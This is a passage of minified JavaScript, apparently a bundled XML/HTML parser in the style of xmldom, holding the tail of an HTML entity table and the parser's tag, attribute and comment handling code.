",rcy:"\xD1\u20AC",rdca:"\xE2\xA4\xB7",rdldhar:"\xE2\xA5\xA9",rdquo:"\xE2\u20AC\x9D",rdquor:"\xE2\u20AC\x9D",rdsh:"\xE2\u2020\xB3",Re:"\xE2\u201E\u0153",real:"\xE2\u201E\u0153",realine:"\xE2\u201E\u203A",realpart:"\xE2\u201E\u0153",reals:"\xE2\u201E\x9D",rect:"\xE2\u2013\xAD",REG:"\xC2\xAE",reg:"\xC2\xAE",ReverseElement:"\xE2\u02C6\u2039",ReverseEquilibrium:"\xE2\u2021\u2039",ReverseUpEquilibrium:"\xE2\xA5\xAF",rfisht:"\xE2\xA5\xBD",rfloor:"\xE2\u0152\u2039",Rfr:"\xE2\u201E\u0153",rfr:"\xF0\x9D\u201D\xAF",rHar:"\xE2\xA5\xA4",rhard:"\xE2\u2021\x81",rharu:"\xE2\u2021\u20AC",rharul:"\xE2\xA5\xAC",Rho:"\xCE\xA1",rho:"\xCF\x81",rhov:"\xCF\xB1",RightAngleBracket:"\xE2\u0178\xA9",RightArrow:"\xE2\u2020\u2019",Rightarrow:"\xE2\u2021\u2019",rightarrow:"\xE2\u2020\u2019",RightArrowBar:"\xE2\u2021\xA5",RightArrowLeftArrow:"\xE2\u2021\u201E",rightarrowtail:"\xE2\u2020\xA3",RightCeiling:"\xE2\u0152\u2030",RightDoubleBracket:"\xE2\u0178\xA7",RightDownTeeVector:"\xE2\xA5\x9D",RightDownVector:"\xE2\u2021\u201A",RightDownVectorBar:"\xE2\xA5\u2022",RightFloor:"\xE2\u0152\u2039",rightharpoondown:"\xE2\u2021\x81",rightharpoonup:"\xE2\u2021\u20AC",rightleftarrows:"\xE2\u2021\u201E",rightleftharpoons:"\xE2\u2021\u0152",rightrightarrows:"\xE2\u2021\u2030",rightsquigarrow:"\xE2\u2020\x9D",RightTee:"\xE2\u0160\xA2",RightTeeArrow:"\xE2\u2020\xA6",RightTeeVector:"\xE2\xA5\u203A",rightthreetimes:"\xE2\u2039\u0152",RightTriangle:"\xE2\u0160\xB3",RightTriangleBar:"\xE2\xA7\x90",RightTriangleEqual:"\xE2\u0160\xB5",RightUpDownVector:"\xE2\xA5\x8F",RightUpTeeVector:"\xE2\xA5\u0153",RightUpVector:"\xE2\u2020\xBE",RightUpVectorBar:"\xE2\xA5\u201D",RightVector:"\xE2\u2021\u20AC",RightVectorBar:"\xE2\xA5\u201C",ring:"\xCB\u0161",risingdotseq:"\xE2\u2030\u201C",rlarr:"\xE2\u2021\u201E",rlhar:"\xE2\u2021\u0152",rlm:"\xE2\u20AC\x8F",rmoust:"\xE2\u017D\xB1",rmoustache:"\xE2\u017D\xB1",rnmid:"\xE2\xAB\xAE",roang:"\xE2\u0178\xAD",roarr:"\xE2\u2021\xBE",robrk:"\xE2\u0178\xA7",ropar:"\xE2\xA6\u2020",Ropf:"\xE2\u201E\x9D",ropf:"\xF0\x9D\u2022\xA3",roplus:"\xE2\xA8\xAE",rotimes:"\xE2\xA8\xB5",RoundImplies:"\xE2\xA5\xB0",rpar:")",rpargt:"\xE2\xA6\u201D",rppolint:"\xE2\xA8\u2019",rrarr:"\xE2\u2021\u2030",Rrightarrow:"\xE2\u2021\u203A",rsaquo:"\xE2\u20AC\xBA",Rscr:"\xE2\u201E\u203A",rscr:"\xF0\x9D\u201C\u2021",Rsh:"\xE2\u2020\xB1",rsh:"\xE2\u2020\xB1",rsqb:"]",rsquo:"\xE2\u20AC\u2122",rsquor:"\xE2\u20AC\u2122",rthree:"\xE2\u2039\u0152",rtimes:"\xE2\u2039\u0160",rtri:"\xE2\u2013\xB9",rtrie:"\xE2\u0160\xB5",rtrif:"\xE2\u2013\xB8",rtriltri:"\xE2\xA7\u017D",RuleDelayed:"\xE2\xA7\xB4",ruluhar:"\xE2\xA5\xA8",rx:"\xE2\u201E\u017E",Sacute:"\xC5\u0161",sacute:"\xC5\u203A",sbquo:"\xE2\u20AC\u0161",Sc:"\xE2\xAA\xBC",sc:"\xE2\u2030\xBB",scap:"\xE2\xAA\xB8",Scaron:"\xC5 ",scaron:"\xC5\xA1",sccue:"\xE2\u2030\xBD",scE:"\xE2\xAA\xB4",sce:"\xE2\xAA\xB0",Scedil:"\xC5\u017E",scedil:"\xC5\u0178",Scirc:"\xC5\u0153",scirc:"\xC5\x9D",scnap:"\xE2\xAA\xBA",scnE:"\xE2\xAA\xB6",scnsim:"\xE2\u2039\xA9",scpolint:"\xE2\xA8\u201C",scsim:"\xE2\u2030\xBF",Scy:"\xD0\xA1",scy:"\xD1\x81",sdot:"\xE2\u2039\u2026",sdotb:"\xE2\u0160\xA1",sdote:"\xE2\xA9\xA6",searhk:"\xE2\xA4\xA5",seArr:"\xE2\u2021\u02DC",searr:"\xE2\u2020\u02DC",searrow:"\xE2\u2020\u02DC",sect:"\xC2\xA7",semi:";",seswar:"\xE2\xA4\xA9",setminus:"\xE2\u02C6\u2013",setmn:"\xE2\u02C6\u2013",sext:"\xE2\u0153\xB6",Sfr:"\xF0\x9D\u201D\u2013",sfr:"\xF0\x9D\u201D\xB0",sfrown:"\xE2\u0152\xA2",sharp:"\xE2\u2122\xAF",SHCHcy:"\xD0\xA9",shchcy:"\xD1\u2030",SHcy:"\xD0\xA8",shcy:"\xD1\u02C6",ShortDownArrow:"\xE2\u2020\u201C",ShortLeftArrow:"\xE2\u2020\x90",shortmid:"\xE2\u02C6\xA3",shortparallel:"\xE2\u02C6\xA5",ShortRightArrow:"\xE2\u2020\u2019",ShortUpArrow:"\xE2\u2020\u2018",shy:"\xC2\xAD",Sigma:"\xCE\xA3",sigma:"\xCF\u0192",sigmaf:"\xCF\u201A",sigmav:"\xCF\u201A",sim:"\xE2\u02C6\xBC",simdot:"\xE2\xA9\xAA",sime:"\xE2\u2030\u0192",simeq:"\xE2\u2030\u0192",simg:"\xE2\xAA\u017E",simgE:"\xE2\xAA ",siml:"\xE2\xAA\x9D",simlE:"\xE2\xAA\u0178",simne:"\xE2\u2030\u2020",simplus:"\xE2\xA8\xA4",simrarr:"\xE2\xA5\xB2",slarr:"\xE2\u2020\x90",SmallCircle:"\xE2\u02C6\u02DC",smallsetminus:"\xE2\u02C6\u2013",smashp:"\xE2\xA8\xB3",smeparsl:"\xE2\xA7\xA4",smid:"\xE2\u02C6\xA3",smile:"\xE2\u0152\xA3",smt:"\xE2\xAA\xAA",smte:"\xE2\xAA\xAC",smtes:"\xE2\xAA\xAC\xEF\xB8\u20AC",SOFTcy:"\xD0\xAC",softcy:"\xD1\u0152",sol:"/",solb:"\xE2\xA7\u201E",solbar:"\xE2\u0152\xBF",Sopf:"\xF0\x9D\u2022\u0160",sopf:"\xF0\x9D\u2022\xA4",spades:"\xE2\u2122 ",spadesuit:"\xE2\u2122 ",spar:"\xE2\u02C6\xA5",sqcap:"\xE2\u0160\u201C",sqcaps:"\xE2\u0160\u201C\xEF\xB8\u20AC",sqcup:"\xE2\u0160\u201D",sqcups:"\xE2\u0160\u201D\xEF\xB8\u20AC",Sqrt:"\xE2\u02C6\u0161",sqsub:"\xE2\u0160\x8F",sqsube:"\xE2\u0160\u2018",sqsubset:"\xE2\u0160\x8F",sqsubseteq:"\xE2\u0160\u2018",sqsup:"\xE2\u0160\x90",sqsupe:"\xE2\u0160\u2019",sqsupset:"\xE2\u0160\x90",sqsupseteq:"\xE2\u0160\u2019",squ:"\xE2\u2013\xA1",Square:"\xE2\u2013\xA1",square:"\xE2\u2013\xA1",SquareIntersection:"\xE2\u0160\u201C",SquareSubset:"\xE2\u0160\x8F",SquareSubsetEqual:"\xE2\u0160\u2018",SquareSuperset:"\xE2\u0160\x90",SquareSupersetEqual:"\xE2\u0160\u2019",SquareUnion:"\xE2\u0160\u201D",squarf:"\xE2\u2013\xAA",squf:"\xE2\u2013\xAA",srarr:"\xE2\u2020\u2019",Sscr:"\xF0\x9D\u2019\xAE",sscr:"\xF0\x9D\u201C\u02C6",ssetmn:"\xE2\u02C6\u2013",ssmile:"\xE2\u0152\xA3",sstarf:"\xE2\u2039\u2020",Star:"\xE2\u2039\u2020",star:"\xE2\u02DC\u2020",starf:"\xE2\u02DC\u2026",straightepsilon:"\xCF\xB5",straightphi:"\xCF\u2022",strns:"\xC2\xAF",Sub:"\xE2\u2039\x90",sub:"\xE2\u0160\u201A",subdot:"\xE2\xAA\xBD",subE:"\xE2\xAB\u2026",sube:"\xE2\u0160\u2020",subedot:"\xE2\xAB\u0192",submult:"\xE2\xAB\x81",subnE:"\xE2\xAB\u2039",subne:"\xE2\u0160\u0160",subplus:"\xE2\xAA\xBF",subrarr:"\xE2\xA5\xB9",Subset:"\xE2\u2039\x90",subset:"\xE2\u0160\u201A",subseteq:"\xE2\u0160\u2020",subseteqq:"\xE2\xAB\u2026",SubsetEqual:"\xE2\u0160\u2020",subsetneq:"\xE2\u0160\u0160",subsetneqq:"\xE2\xAB\u2039",subsim:"\xE2\xAB\u2021",subsub:"\xE2\xAB\u2022",subsup:"\xE2\xAB\u201C",succ:"\xE2\u2030\xBB",succapprox:"\xE2\xAA\xB8",succcurlyeq:"\xE2\u2030\xBD",Succeeds:"\xE2\u2030\xBB",SucceedsEqual:"\xE2\xAA\xB0",SucceedsSlantEqual:"\xE2\u2030\xBD",SucceedsTilde:"\xE2\u2030\xBF",succeq:"\xE2\xAA\xB0",succnapprox:"\xE2\xAA\xBA",succneqq:"\xE2\xAA\xB6",succnsim:"\xE2\u2039\xA9",succsim:"\xE2\u2030\xBF",SuchThat:"\xE2\u02C6\u2039",Sum:"\xE2\u02C6\u2018",sum:"\xE2\u02C6\u2018",sung:"\xE2\u2122\xAA",Sup:"\xE2\u2039\u2018",sup:"\xE2\u0160\u0192",sup1:"\xC2\xB9",sup2:"\xC2\xB2",sup3:"\xC2\xB3",supdot:"\xE2\xAA\xBE",supdsub:"\xE2\xAB\u02DC",supE:"\xE2\xAB\u2020",supe:"\xE2\u0160\u2021",supedot:"\xE2\xAB\u201E",Superset:"\xE2\u0160\u0192",SupersetEqual:"\xE2\u0160\u2021",suphsol:"\xE2\u0178\u2030",suphsub:"\xE2\xAB\u2014",suplarr:"\xE2\xA5\xBB",supmult:"\xE2\xAB\u201A",supnE:"\xE2\xAB\u0152",supne:"\xE2\u0160\u2039",supplus:"\xE2\xAB\u20AC",Supset:"\xE2\u2039\u2018",supset:"\xE2\u0160\u0192",supseteq:"\xE2\u0160\u2021",supseteqq:"\xE2\xAB\u2020",supsetneq:"\xE2\u0160\u2039",supsetneqq:"\xE2\xAB\u0152",supsim:"\xE2\xAB\u02C6",supsub:"\xE2\xAB\u201D",supsup:"\xE2\xAB\u2013",swarhk:"\xE2\xA4\xA6",swArr:"\xE2\u2021\u2122",swarr:"\xE2\u2020\u2122",swarrow:"\xE2\u2020\u2122",swnwar:"\xE2\xA4\xAA",szlig:"\xC3\u0178",Tab:"	",target:"\xE2\u0152\u2013",Tau:"\xCE\xA4",tau:"\xCF\u201E",tbrk:"\xE2\u017D\xB4",Tcaron:"\xC5\xA4",tcaron:"\xC5\xA5",Tcedil:"\xC5\xA2",tcedil:"\xC5\xA3",Tcy:"\xD0\xA2",tcy:"\xD1\u201A",tdot:"\xE2\u0192\u203A",telrec:"\xE2\u0152\u2022",Tfr:"\xF0\x9D\u201D\u2014",tfr:"\xF0\x9D\u201D\xB1",there4:"\xE2\u02C6\xB4",Therefore:"\xE2\u02C6\xB4",therefore:"\xE2\u02C6\xB4",Theta:"\xCE\u02DC",theta:"\xCE\xB8",thetasym:"\xCF\u2018",thetav:"\xCF\u2018",thickapprox:"\xE2\u2030\u02C6",thicksim:"\xE2\u02C6\xBC",ThickSpace:"\xE2\x81\u0178\xE2\u20AC\u0160",thinsp:"\xE2\u20AC\u2030",ThinSpace:"\xE2\u20AC\u2030",thkap:"\xE2\u2030\u02C6",thksim:"\xE2\u02C6\xBC",THORN:"\xC3\u017E",thorn:"\xC3\xBE",Tilde:"\xE2\u02C6\xBC",tilde:"\xCB\u0153",TildeEqual:"\xE2\u2030\u0192",TildeFullEqual:"\xE2\u2030\u2026",TildeTilde:"\xE2\u2030\u02C6",times:"\xC3\u2014",timesb:"\xE2\u0160 ",timesbar:"\xE2\xA8\xB1",timesd:"\xE2\xA8\xB0",tint:"\xE2\u02C6\xAD",toea:"\xE2\xA4\xA8",top:"\xE2\u0160\xA4",topbot:"\xE2\u0152\xB6",topcir:"\xE2\xAB\xB1",Topf:"\xF0\x9D\u2022\u2039",topf:"\xF0\x9D\u2022\xA5",topfork:"\xE2\xAB\u0161",tosa:"\xE2\xA4\xA9",tprime:"\xE2\u20AC\xB4",TRADE:"\xE2\u201E\xA2",trade:"\xE2\u201E\xA2",triangle:"\xE2\u2013\xB5",triangledown:"\xE2\u2013\xBF",triangleleft:"\xE2\u2014\u0192",trianglelefteq:"\xE2\u0160\xB4",triangleq:"\xE2\u2030\u0153",triangleright:"\xE2\u2013\xB9",trianglerighteq:"\xE2\u0160\xB5",tridot:"\xE2\u2014\xAC",trie:"\xE2\u2030\u0153",triminus:"\xE2\xA8\xBA",TripleDot:"\xE2\u0192\u203A",triplus:"\xE2\xA8\xB9",trisb:"\xE2\xA7\x8D",tritime:"\xE2\xA8\xBB",trpezium:"\xE2\x8F\xA2",Tscr:"\xF0\x9D\u2019\xAF",tscr:"\xF0\x9D\u201C\u2030",TScy:"\xD0\xA6",tscy:"\xD1\u2020",TSHcy:"\xD0\u2039",tshcy:"\xD1\u203A",Tstrok:"\xC5\xA6",tstrok:"\xC5\xA7",twixt:"\xE2\u2030\xAC",twoheadleftarrow:"\xE2\u2020\u017E",twoheadrightarrow:"\xE2\u2020 ",Uacute:"\xC3\u0161",uacute:"\xC3\xBA",Uarr:"\xE2\u2020\u0178",uArr:"\xE2\u2021\u2018",uarr:"\xE2\u2020\u2018",Uarrocir:"\xE2\xA5\u2030",Ubrcy:"\xD0\u017D",ubrcy:"\xD1\u017E",Ubreve:"\xC5\xAC",ubreve:"\xC5\xAD",Ucirc:"\xC3\u203A",ucirc:"\xC3\xBB",Ucy:"\xD0\xA3",ucy:"\xD1\u0192",udarr:"\xE2\u2021\u2026",Udblac:"\xC5\xB0",udblac:"\xC5\xB1",udhar:"\xE2\xA5\xAE",ufisht:"\xE2\xA5\xBE",Ufr:"\xF0\x9D\u201D\u02DC",ufr:"\xF0\x9D\u201D\xB2",Ugrave:"\xC3\u2122",ugrave:"\xC3\xB9",uHar:"\xE2\xA5\xA3",uharl:"\xE2\u2020\xBF",uharr:"\xE2\u2020\xBE",uhblk:"\xE2\u2013\u20AC",ulcorn:"\xE2\u0152\u0153",ulcorner:"\xE2\u0152\u0153",ulcrop:"\xE2\u0152\x8F",ultri:"\xE2\u2014\xB8",Umacr:"\xC5\xAA",umacr:"\xC5\xAB",uml:"\xC2\xA8",UnderBar:"_",UnderBrace:"\xE2\x8F\u0178",UnderBracket:"\xE2\u017D\xB5",UnderParenthesis:"\xE2\x8F\x9D",Union:"\xE2\u2039\u0192",UnionPlus:"\xE2\u0160\u017D",Uogon:"\xC5\xB2",uogon:"\xC5\xB3",Uopf:"\xF0\x9D\u2022\u0152",uopf:"\xF0\x9D\u2022\xA6",UpArrow:"\xE2\u2020\u2018",Uparrow:"\xE2\u2021\u2018",uparrow:"\xE2\u2020\u2018",UpArrowBar:"\xE2\xA4\u2019",UpArrowDownArrow:"\xE2\u2021\u2026",UpDownArrow:"\xE2\u2020\u2022",Updownarrow:"\xE2\u2021\u2022",updownarrow:"\xE2\u2020\u2022",UpEquilibrium:"\xE2\xA5\xAE",upharpoonleft:"\xE2\u2020\xBF",upharpoonright:"\xE2\u2020\xBE",uplus:"\xE2\u0160\u017D",UpperLeftArrow:"\xE2\u2020\u2013",UpperRightArrow:"\xE2\u2020\u2014",Upsi:"\xCF\u2019",upsi:"\xCF\u2026",upsih:"\xCF\u2019",Upsilon:"\xCE\xA5",upsilon:"\xCF\u2026",UpTee:"\xE2\u0160\xA5",UpTeeArrow:"\xE2\u2020\xA5",upuparrows:"\xE2\u2021\u02C6",urcorn:"\xE2\u0152\x9D",urcorner:"\xE2\u0152\x9D",urcrop:"\xE2\u0152\u017D",Uring:"\xC5\xAE",uring:"\xC5\xAF",urtri:"\xE2\u2014\xB9",Uscr:"\xF0\x9D\u2019\xB0",uscr:"\xF0\x9D\u201C\u0160",utdot:"\xE2\u2039\xB0",Utilde:"\xC5\xA8",utilde:"\xC5\xA9",utri:"\xE2\u2013\xB5",utrif:"\xE2\u2013\xB4",uuarr:"\xE2\u2021\u02C6",Uuml:"\xC3\u0153",uuml:"\xC3\xBC",uwangle:"\xE2\xA6\xA7",vangrt:"\xE2\xA6\u0153",varepsilon:"\xCF\xB5",varkappa:"\xCF\xB0",varnothing:"\xE2\u02C6\u2026",varphi:"\xCF\u2022",varpi:"\xCF\u2013",varpropto:"\xE2\u02C6\x9D",vArr:"\xE2\u2021\u2022",varr:"\xE2\u2020\u2022",varrho:"\xCF\xB1",varsigma:"\xCF\u201A",varsubsetneq:"\xE2\u0160\u0160\xEF\xB8\u20AC",varsubsetneqq:"\xE2\xAB\u2039\xEF\xB8\u20AC",varsupsetneq:"\xE2\u0160\u2039\xEF\xB8\u20AC",varsupsetneqq:"\xE2\xAB\u0152\xEF\xB8\u20AC",vartheta:"\xCF\u2018",vartriangleleft:"\xE2\u0160\xB2",vartriangleright:"\xE2\u0160\xB3",Vbar:"\xE2\xAB\xAB",vBar:"\xE2\xAB\xA8",vBarv:"\xE2\xAB\xA9",Vcy:"\xD0\u2019",vcy:"\xD0\xB2",VDash:"\xE2\u0160\xAB",Vdash:"\xE2\u0160\xA9",vDash:"\xE2\u0160\xA8",vdash:"\xE2\u0160\xA2",Vdashl:"\xE2\xAB\xA6",Vee:"\xE2\u2039\x81",vee:"\xE2\u02C6\xA8",veebar:"\xE2\u0160\xBB",veeeq:"\xE2\u2030\u0161",vellip:"\xE2\u2039\xAE",Verbar:"\xE2\u20AC\u2013",verbar:"|",Vert:"\xE2\u20AC\u2013",vert:"|",VerticalBar:"\xE2\u02C6\xA3",VerticalLine:"|",VerticalSeparator:"\xE2\x9D\u02DC",VerticalTilde:"\xE2\u2030\u20AC",VeryThinSpace:"\xE2\u20AC\u0160",Vfr:"\xF0\x9D\u201D\u2122",vfr:"\xF0\x9D\u201D\xB3",vltri:"\xE2\u0160\xB2",vnsub:"\xE2\u0160\u201A\xE2\u0192\u2019",vnsup:"\xE2\u0160\u0192\xE2\u0192\u2019",Vopf:"\xF0\x9D\u2022\x8D",vopf:"\xF0\x9D\u2022\xA7",vprop:"\xE2\u02C6\x9D",vrtri:"\xE2\u0160\xB3",Vscr:"\xF0\x9D\u2019\xB1",vscr:"\xF0\x9D\u201C\u2039",vsubnE:"\xE2\xAB\u2039\xEF\xB8\u20AC",vsubne:"\xE2\u0160\u0160\xEF\xB8\u20AC",vsupnE:"\xE2\xAB\u0152\xEF\xB8\u20AC",vsupne:"\xE2\u0160\u2039\xEF\xB8\u20AC",Vvdash:"\xE2\u0160\xAA",vzigzag:"\xE2\xA6\u0161",Wcirc:"\xC5\xB4",wcirc:"\xC5\xB5",wedbar:"\xE2\xA9\u0178",Wedge:"\xE2\u2039\u20AC",wedge:"\xE2\u02C6\xA7",wedgeq:"\xE2\u2030\u2122",weierp:"\xE2\u201E\u02DC",Wfr:"\xF0\x9D\u201D\u0161",wfr:"\xF0\x9D\u201D\xB4",Wopf:"\xF0\x9D\u2022\u017D",wopf:"\xF0\x9D\u2022\xA8",wp:"\xE2\u201E\u02DC",wr:"\xE2\u2030\u20AC",wreath:"\xE2\u2030\u20AC",Wscr:"\xF0\x9D\u2019\xB2",wscr:"\xF0\x9D\u201C\u0152",xcap:"\xE2\u2039\u201A",xcirc:"\xE2\u2014\xAF",xcup:"\xE2\u2039\u0192",xdtri:"\xE2\u2013\xBD",Xfr:"\xF0\x9D\u201D\u203A",xfr:"\xF0\x9D\u201D\xB5",xhArr:"\xE2\u0178\xBA",xharr:"\xE2\u0178\xB7",Xi:"\xCE\u017E",xi:"\xCE\xBE",xlArr:"\xE2\u0178\xB8",xlarr:"\xE2\u0178\xB5",xmap:"\xE2\u0178\xBC",xnis:"\xE2\u2039\xBB",xodot:"\xE2\xA8\u20AC",Xopf:"\xF0\x9D\u2022\x8F",xopf:"\xF0\x9D\u2022\xA9",xoplus:"\xE2\xA8\x81",xotime:"\xE2\xA8\u201A",xrArr:"\xE2\u0178\xB9",xrarr:"\xE2\u0178\xB6",Xscr:"\xF0\x9D\u2019\xB3",xscr:"\xF0\x9D\u201C\x8D",xsqcup:"\xE2\xA8\u2020",xuplus:"\xE2\xA8\u201E",xutri:"\xE2\u2013\xB3",xvee:"\xE2\u2039\x81",xwedge:"\xE2\u2039\u20AC",Yacute:"\xC3\x9D",yacute:"\xC3\xBD",YAcy:"\xD0\xAF",yacy:"\xD1\x8F",Ycirc:"\xC5\xB6",ycirc:"\xC5\xB7",Ycy:"\xD0\xAB",ycy:"\xD1\u2039",yen:"\xC2\xA5",Yfr:"\xF0\x9D\u201D\u0153",yfr:"\xF0\x9D\u201D\xB6",YIcy:"\xD0\u2021",yicy:"\xD1\u2014",Yopf:"\xF0\x9D\u2022\x90",yopf:"\xF0\x9D\u2022\xAA",Yscr:"\xF0\x9D\u2019\xB4",yscr:"\xF0\x9D\u201C\u017D",YUcy:"\xD0\xAE",yucy:"\xD1\u017D",Yuml:"\xC5\xB8",yuml:"\xC3\xBF",Zacute:"\xC5\xB9",zacute:"\xC5\xBA",Zcaron:"\xC5\xBD",zcaron:"\xC5\xBE",Zcy:"\xD0\u2014",zcy:"\xD0\xB7",Zdot:"\xC5\xBB",zdot:"\xC5\xBC",zeetrf:"\xE2\u201E\xA8",ZeroWidthSpace:"\xE2\u20AC\u2039",Zeta:"\xCE\u2013",zeta:"\xCE\xB6",Zfr:"\xE2\u201E\xA8",zfr:"\xF0\x9D\u201D\xB7",ZHcy:"\xD0\u2013",zhcy:"\xD0\xB6",zigrarr:"\xE2\u2021\x9D",Zopf:"\xE2\u201E\xA4",zopf:"\xF0\x9D\u2022\xAB",Zscr:"\xF0\x9D\u2019\xB5",zscr:"\xF0\x9D\u201C\x8F",zwj:"\xE2\u20AC\x8D",zwnj:"\xE2\u20AC\u0152"}),e.entityMap=e.HTML_ENTITIES}),Rs=(Ns.XML_ENTITIES,Ns.HTML_ENTITIES,Ns.entityMap,Is.NAMESPACE),qi=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,Hi=new RegExp("[\\-\\.0-9"+qi.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),Xd=new RegExp("^"+qi.source+Hi.source+"*(?::"+qi.source+Hi.source+"*)?$"),Ms=0,ii=1,Vi=2,Wr=3,zi=4,Us=5,Bs=6,Gr=7;function Fs(i,e){this.message=i,this.locator=e,Error.captureStackTrace&&Error.captureStackTrace(this,Fs)}function Kd(){}function Yd(i,e){return e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber,e}function Qd(i,e,t){for(var s=i.tagName,r=null,n=i.length;n--;){var a=i[n],d=a.qName,l=a.value,d=0<(c=d.indexOf(":"))?(p=a.prefix=d.slice(0,c),y=d.slice(c+1),p==="xmlns"&&y):(p=null,(y=d)==="xmlns"&&"");a.localName=y,d!==!1&&(r==null&&(r={},Jd(t,t={})),t[d]=r[d]=l,a.uri=Rs.XMLNS,e.startPrefixMapping(d,l))}for(var p,n=i.length;n--;)(p=(a=i[n]).prefix)&&(p==="xml"&&(a.uri=Rs.XML),p!=="xmlns")&&(a.uri=t[p||""]);var c,y=0<(c=s.indexOf(":"))?(p=i.prefix=s.slice(0,c),i.localName=s.slice(c+1)):(p=null,i.localName=s),f=i.uri=t[p||""];if(e.startElement(f,y,s,i),!i.closed)return i.currentNSMap=t,i.localNSMap=r,1;if(e.endElement(f,y,s),r)for(p in r)Object.prototype.hasOwnProperty.call(r,p)&&e.endPrefixMapping(p)}function Jd(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Zd(){this.attributeNames={}}(Fs.prototype=new Error).name=Fs.name,Kd.prototype={parse:function(i,e,t){var s=this.domBuilder;s.startDocument(),Jd(e,e={}),function(r,n,a,l,d){function p(B){var F=B.slice(1,-1);return Object.hasOwnProperty.call(a,F)?a[F]:F.charAt(0)==="#"?65535<(F=parseInt(F.substr(1).replace("x","0x")))?(F-=65536,String.fromCharCode(55296+(F>>10),56320+(1023&F))):String.fromCharCode(F):(d.error("entity not found:"+B),B)}function c(B){var F;x<B&&(F=r.substring(x,B).replace(/&#?\w+;/g,p),w&&y(x),l.characters(F,0,B-x),x=B)}function y(B,F){for(;v<=B&&(F=S.exec(r));)f=F.index,v=f+F[0].length,w.lineNumber++;w.columnNumber=B-f+1}for(var f=0,v=0,S=/.*(?:\r\n?|\n)|.*$/g,w=l.locator,E=[{currentNSMap:n}],k={},x=0;;){try{var A,P,O=r.indexOf("<",x);if(O<0)return r.substr(x).match(/^\s*$/)||(A=l.doc,P=A.createTextNode(r.substr(x)),A.appendChild(P),l.currentElement=P);switch(x<O&&c(O),r.charAt(O+1)){case"/":var q=r.indexOf(">",O+3),M=r.substring(O+2,q).replace(/[ \t\n\r]+$/g,""),z=E.pop(),U=(q<0?(M=r.substring(O+2).replace(/[\s<].*/,""),d.error("end tag name: "+M+" is not complete:"+z.tagName),q=O+1+M.length):M.match(/\s</)&&(M=M.replace(/[\s<].*/,""),d.error("end tag name: "+M+" maybe not complete"),q=O+1+M.length),z.localNSMap),$=z.tagName==M;if($||z.tagName&&z.tagName.toLowerCase()==M.toLowerCase()){if(l.endElement(z.uri,z.localName,M),U)for(var Q in U)Object.prototype.hasOwnProperty.call(U,Q)&&l.endPrefixMapping(Q);$||d.fatalError("end tag name: "+M+" is not match the current start tagName:"+z.tagName)}else E.push(z);q++;break;case"?":w&&y(O),q=function(B,F,ne){var ae=B.indexOf("?>",F);return ae&&(B=B.substring(F,ae).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/),B)?(B[0].length,ne.processingInstruction(B[1],B[2]),ae+2):-1}(r,O,l);break;case"!":w&&y(O),q=function(B,F,ne,ae){{if(B.charAt(F+2)==="-")return B.charAt(F+3)==="-"?(de=B.indexOf("-->",F+4),F<de?(ne.comment(B,F+4,de-F-4),de+3):(ae.error("Unclosed comment"),-1)):-1;if(B.substr(F+3,6)=="CDATA[")return de=B.indexOf("]]>",F+9),ne.startCDATA(),ne.characters(B,F+9,de-F-9),ne.endCDATA(),de+3;var xe,ae=function(Te,oe){var le,ee=[],K=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(K.lastIndex=oe,K.exec(Te);le=K.exec(Te);)if(ee.push(le),le[1])return ee}(B,F),de=ae.length;if(1<de&&/!doctype/i.test(ae[0][0]))return B=ae[1][0],xe=F=!1,3<de&&(/^public$/i.test(ae[2][0])?(F=ae[3][0],xe=4<de&&ae[4][0]):/^system$/i.test(ae[2][0])&&(xe=ae[3][0])),ae=ae[de-1],ne.startDTD(B,F,xe),ne.endDTD(),ae.index+ae[0].length}return-1}(r,O,l,d);break;default:w&&y(O);var V=new Zd,be=E[E.length-1].currentNSMap,q=function(B,F,ne,ae,xe,de){function ze(bt,ut,Wt){ne.attributeNames.hasOwnProperty(bt)&&de.fatalError("Attribute "+bt+" redefined"),ne.addValue(bt,ut.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,xe),Wt)}for(var Te,oe=++F,le=Ms;;){var ee=B.charAt(oe);switch(ee){case"=":if(le===ii)Te=B.slice(F,oe);else if(le!==Vi)throw new Error("attribute equal must after attrName");le=Wr;break;case"'":case'"':if(le===Wr||le===ii){if(le===ii&&(de.warning('attribute value must after "="'),Te=B.slice(F,oe)),F=oe+1,!(0<(oe=B.indexOf(ee,F))))throw new Error("attribute value no end '"+ee+"' match");K=B.slice(F,oe),ze(Te,K,F-1)}else{if(le!=zi)throw new Error('attribute value must after "="');K=B.slice(F,oe),ze(Te,K,F),de.warning('attribute "'+Te+'" missed start quot('+ee+")!!"),F=oe+1}le=Us;break;case"/":switch(le){case Ms:ne.setTagName(B.slice(F,oe));case Us:case Bs:case Gr:le=Gr,ne.closed=!0;case zi:case ii:break;case Vi:ne.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return de.error("unexpected end of input"),le==Ms&&ne.setTagName(B.slice(F,oe)),oe;case">":switch(le){case Ms:ne.setTagName(B.slice(F,oe));case Us:case Bs:case Gr:break;case zi:case ii:(K=B.slice(F,oe)).slice(-1)==="/"&&(ne.closed=!0,K=K.slice(0,-1));case Vi:le===Vi&&(K=Te),le==zi?(de.warning('attribute "'+K+'" missed quot(")!'),ze(Te,K,F)):(Rs.isHTML(ae[""])&&K.match(/^(?:disabled|checked|selected)$/i)||de.warning('attribute "'+K+'" missed value!! "'+K+'" instead!!'),ze(K,K,F));break;case Wr:throw new Error("attribute value missed!!")}return oe;case"\xC2\u20AC":ee=" ";default:if(ee<=" ")switch(le){case Ms:ne.setTagName(B.slice(F,oe)),le=Bs;break;case ii:Te=B.slice(F,oe),le=Vi;break;case zi:var K=B.slice(F,oe);de.warning('attribute "'+K+'" missed quot(")!!'),ze(Te,K,F);case Us:le=Bs}else switch(le){case Vi:ne.tagName,Rs.isHTML(ae[""])&&Te.match(/^(?:disabled|checked|selected)$/i)||de.warning('attribute "'+Te+'" missed value!! "'+Te+'" instead2!!'),ze(Te,Te,F),F=oe,le=ii;break;case Us:de.warning('attribute space is required"'+Te+'"!!');case 